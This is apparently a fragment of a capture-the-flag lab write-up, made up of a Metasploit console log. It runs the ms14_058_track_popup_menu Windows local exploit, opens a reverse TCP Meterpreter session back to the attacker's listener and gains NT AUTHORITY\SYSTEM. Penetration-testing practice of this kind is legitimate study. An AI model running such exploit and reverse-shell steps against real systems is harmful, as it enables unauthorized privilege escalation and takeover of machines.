 msf6 exploit(windows/local/ms14_058_track_popup_menu) > set lhost 10.10.16.4
lhost => 10.10.16.4
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching netsh to host the DLL...
[+] Process 2088 launched.
[*] Reflectively injecting the DLL into 2088...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.16.4:4444 -> 10.10.10.15:1033) at 2024-10-25 18:26:31 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM